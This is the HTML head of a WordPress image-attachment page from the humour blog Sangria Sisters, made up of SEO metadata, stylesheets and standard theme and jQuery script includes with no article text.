

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangriasisters.ca/2017-%E2%9C%A8-good-bad-ugly-year-review/image005-118/
body_size: 33756
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://sangriasisters.ca/xmlrpc.php">
	<!--[if lt IE 9]><script src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var et_site_url='https://sangriasisters.ca';var et_post_id='6379';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>image005 - Sangria Sisters</title>
	<link rel="canonical" href="https://sangriasisters.ca/2017-✨-good-bad-ugly-year-review/image005-118/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="image005 - Sangria Sisters" />
	<meta property="og:url" content="https://sangriasisters.ca/2017-✨-good-bad-ugly-year-review/image005-118/" />
	<meta property="og:site_name" content="Sangria Sisters" />
	<meta property="og:image" content="https://sangriasisters.ca/2017-%E2%9C%A8-good-bad-ugly-year-review/image005-118" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sangriasisters.ca/2017-%E2%9C%A8-good-bad-ugly-year-review/image005-118/","url":"https://sangriasisters.ca/2017-%E2%9C%A8-good-bad-ugly-year-review/image005-118/","name":"image005 - Sangria Sisters","isPartOf":{"@id":"https://sangriasisters.ca/#website"},"primaryImageOfPage":{"@id":"https://sangriasisters.ca/2017-%E2%9C%A8-good-bad-ugly-year-review/image005-118/#primaryimage"},"image":{"@id":"https://sangriasisters.ca/2017-%E2%9C%A8-good-bad-ugly-year-review/image005-118/#primaryimage"},"thumbnailUrl":"https://sangriasisters.ca/wp-content/uploads/2017/12/image005.jpg","datePublished":"2017-12-06T23:44:33+00:00","breadcrumb":{"@id":"https://sangriasisters.ca/2017-%E2%9C%A8-good-bad-ugly-year-review/image005-118/#breadcrumb"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://sangriasisters.ca/2017-%E2%9C%A8-good-bad-ugly-year-review/image005-118/"]}]},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://sangriasisters.ca/2017-%E2%9C%A8-good-bad-ugly-year-review/image005-118/#primaryimage","url":"https://sangriasisters.ca/wp-content/uploads/2017/12/image005.jpg","contentUrl":"https://sangriasisters.ca/wp-content/uploads/2017/12/image005.jpg","width":225,"height":225},{"@type":"BreadcrumbList","@id":"https://sangriasisters.ca/2017-%E2%9C%A8-good-bad-ugly-year-review/image005-118/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"2017 &#x2728; The Good, Bad, and Ugly Year In Review","item":"https://sangriasisters.ca/2017-%e2%9c%a8-good-bad-ugly-year-review/"},{"@type":"ListItem","position":2,"name":"image005"}]},{"@type":"WebSite","@id":"https://sangriasisters.ca/#website","url":"https://sangriasisters.ca/","name":"Sangria Sisters","description":"Weekly Humour Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sangriasisters.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Feed" href="https://sangriasisters.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Comments Feed" href="https://sangriasisters.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; image005 Comments Feed" href="https://sangriasisters.ca/2017-%e2%9c%a8-good-bad-ugly-year-review/image005-118/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sangriasisters.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsangriasisters.ca%2F2017-%25e2%259c%25a8-good-bad-ugly-year-review%2Fimage005-118%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sangriasisters.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsangriasisters.ca%2F2017-%25e2%259c%25a8-good-bad-ugly-year-review%2Fimage005-118%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://sangriasisters.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/lightslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sangriasisters.ca/wp-content/tablepress-combined.min.css?ver=45' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/js/jquery.lazyload.min.js?ver=1.7.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://sangriasisters.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sangriasisters.ca/wp-json/wp/v2/media/6379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangriasisters.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sangriasisters.ca/?p=6379' />
<style type='text/css'>
img.lazy { display: none; }
</style>
<style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background-size: 40px 20px !important; }
